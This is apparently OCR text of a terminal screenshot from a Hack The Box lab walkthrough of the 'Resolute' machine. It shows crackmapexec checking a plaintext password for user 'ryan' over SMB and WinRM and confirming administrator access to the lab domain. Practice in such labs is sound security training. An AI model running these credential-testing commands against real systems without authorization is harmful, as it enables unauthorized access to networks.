 10.0.4.15 10.10.14.73 10.10.10.169-Resolute 25% 12:16 AM
❯ crackmapexec smb 10.10.10.169 -u 'ryan' -p 'Serv3r4Admin4cc123!'
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\ryan:Serv3r4Admin4cc123! (Pwn3d!)
❯ crackmapexec winrm 10.10.10.169 -u 'ryan' -p 'Serv3r4Admin4cc123!'
SMB 10.10.10.169 5985 RESOLUTE [*] Windows 10 / Server 2016 Build 14393 (name:RESOLUTE) (domain:megabank.local)
HTTP 10.10.10.169 5985 RESOLUTE [*] http://10.10.10.169:5985/wsman
WINRM 10.10.10.169 5985 RESOLUTE [+] megabank.local\ryan:Serv3r4Admin4cc123! (Pwn3d!)
~/Desktop/Hack-The-Box/Maquinas/Medium/Resolute ✔ 9s